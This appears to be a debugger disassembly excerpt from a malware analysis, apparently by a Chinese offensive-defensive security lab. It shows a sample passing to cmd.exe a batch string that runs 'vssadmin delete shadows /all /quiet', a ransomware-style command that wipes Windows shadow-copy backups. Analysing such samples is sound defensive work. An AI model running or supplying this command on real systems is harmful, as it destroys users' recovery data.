 0040A967 51 push ecx
0040A968 E8 23BFFFFF call 7407.tmp.406890
0040A96D 8B55 E4 mov edx,dword ptr ss:[ebp-1C] [ebp-1C]:L"C:\\Windows\\system32\\cmd.exe"
0040A970 52 push edx
0040A971 E8 FAC1FFFF call 7407.tmp.406B70
0040A976 83C4 04 add esp,4
0040A979 8B45 90 mov eax,dword ptr ss:[ebp-70] [ebp-70]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
0040A97C 50 push eax
0040A97D E8 0EBEFFFF call 7407.tmp.406790
0040A982 50 push eax
0040A983 6A 00 push 0
0040A985 8B4D 90 mov ecx,dword ptr ss:[ebp-70] [ebp-70]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
0040A988 51 push ecx
0040A989 E8 42C4FFFF call 7407.tmp.406DD0
0040A98E 83C4 0C add esp,C
0040A991 8B55 90 mov edx,dword ptr ss:[ebp-70] [ebp-70]:"mode con cp select=1251\nvssadmin delete shadows /all /quiet\nExit\n"
0040A994 52 push edx
0040A995 E8 D6C1FFFF call 7407.tmp.406B70
0040A99A 83C4 04 add esp,4
0040A99D 8B45 84 mov eax,dword ptr ss:[ebp-7C] [ebp-7C]:L"%comspec%"
0040A9A0 50 push eax
猎户攻防实验室